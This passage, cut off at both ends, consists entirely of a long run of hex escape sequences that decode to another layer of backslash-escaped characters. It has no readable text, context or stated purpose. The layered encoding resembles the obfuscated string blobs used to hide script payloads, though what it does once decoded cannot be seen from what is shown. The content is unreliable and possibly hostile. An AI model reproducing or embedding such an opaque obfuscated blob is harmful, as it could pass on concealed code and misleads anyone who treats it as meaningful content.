5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6